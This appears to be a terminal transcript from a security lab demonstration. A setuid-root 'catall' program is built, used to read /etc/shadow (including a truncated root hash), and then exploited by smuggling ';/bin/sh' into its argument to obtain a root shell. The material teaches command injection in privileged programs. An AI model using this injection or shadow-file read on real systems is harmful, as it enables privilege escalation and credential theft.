 $ gcc -o catall catall.c
$ sudo chown root catall
$ sudo chmod 4755 catall
$ ls -l catall
-rwsr-xr-x 1 root seed 7275 Feb 23 09:41 catall
$ catall /etc/shadow
root:$6$012BPz.K$fbPkT6H6Db4/B8cLWb....
daemon:*:15749:0:99999:7:::
bin:*:15749:0:99999:7:::
sys:*:15749:0:99999:7:::
sync:*:15749:0:99999:7:::
games:*:15749:0:99999:7:::
$ catall "aa;/bin/sh"
/bin/cat: aa: No such file or directory
# ← Got the root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root), ...